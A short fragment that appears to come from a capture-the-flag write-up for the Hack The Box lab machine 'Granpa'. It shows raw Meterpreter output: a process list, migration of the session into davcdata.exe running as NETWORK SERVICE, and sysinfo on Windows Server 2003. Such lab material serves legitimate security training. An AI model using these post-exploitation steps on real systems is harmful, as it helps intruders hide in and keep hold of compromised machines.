 1604  392   svchost.exe
1780  392   dllhost.exe
1896  392   alg.exe
1924  584   wmiprvse.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\wbem\wmiprvse.exe
2052  1496  w3wp.exe           x86   0        NT AUTHORITY\NETWORK SERVICE  c:\windows\system32\inetsrv\w3wp.exe
2144  344   logon.scr
2232  584   davcdata.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\inetsrv\davcdata.exe
2288  2052  rundll32.exe       x86   0                                      C:\WINDOWS\system32\rundll32.exe
2584  584   wmiprvse.exe
meterpreter > migrate 2232
[*] Migrating from 2288 to 2232...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : GRANPA
OS              : Windows Server 2003 (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >